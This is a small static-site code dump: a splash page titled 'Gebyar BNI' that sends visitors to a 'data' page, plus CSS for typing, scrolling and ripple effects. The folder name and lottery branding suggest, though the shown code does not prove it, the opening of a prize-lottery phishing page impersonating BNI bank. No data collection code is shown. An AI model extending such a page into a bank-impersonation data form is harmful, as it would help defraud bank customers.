
<file: festival-gebyar-undian-wondr-bni/splash.html>
<html>
	<head>
		<title>Gebyar BNI</title>
		<link rel="stylesheet" href="assets/common/css/global.css">
		<link rel="stylesheet" href="assets/lib/ripple/ripple.css">
		<script>
			function next() {
				setTimeout(() => {
					window.location.href='data.html';
				}, 500);
			}
		</script>
	</head>
	<body>
		<img class="ripple" onclick="next()" src="assets/common/img/img17.png" style="width: 100%; height: 100%; object-fit: fill;">
	</body>
</html>
</file>
<file: festival-gebyar-undian-wondr-bni/assets/common/css/global.css>
@font-face {
	src: url('https://fonts.gstatic.com/s/jockeyone/v21/HTxpL2g2KjCFj4x8WI6AnIHxHKGn8xY.woff2');
	font-family: 'my-font';
}

html, body {
	width: 100%;
	height: 100%;
	font-family: 'sans-serif';
	margin: 0 auto;
}

/* Typing effect container */
.typing-effect {
  font-family: 'Courier New', Courier, monospace;
  font-size: 24px;
  white-space: pre-wrap; /* Preserves line breaks */
  overflow: hidden; /* Hides overflowing text */
  display: inline-block; /* Prevents the block from breaking */
  border-right: 2px solid black; /* Cursor effect */
  animation: typing 5s steps(100) 1s 1 normal both, blink 0.5s step-end infinite;
}

/* Typing animation */
@keyframes typing {
  from {
    width: 0;
  }
  to {
    width: 100%; /* Ensures full text is typed */
  }
}

/* Blinking cursor animation */
@keyframes blink {
  from, to {
    border-color: transparent;
  }
  50% {
    border-color: black;
  }
}

.input1::placeholder {
	color: #dddddd;
}

.text1 {
  max-lines: 1;
  white-space: nowrap;
  singleline: true;
  animation: text1-scroll 10s linear infinite;
}

@keyframes text1-scroll {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(-100%);
  }
}
</file>
<file: festival-gebyar-undian-wondr-bni/assets/lib/ripple/ripple.css>
.ripple {
  position: relative;
  overflow: hidden;
  transform: translate3d(0, 0, 0);
}
.ripple:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
  background-image: radial-gradient(circle, #ff0000 10%, transparent 10.01%);
  background-repeat: no-repeat;
  background-position: 50%;
  transform: scale(10, 10);
  opacity: 0;
  transition: transform .5s, opacity 1s;
}
.ripple:active:after {
  transform: scale(0, 0);
  opacity: .2;
  transition: 0s;
}
</file>
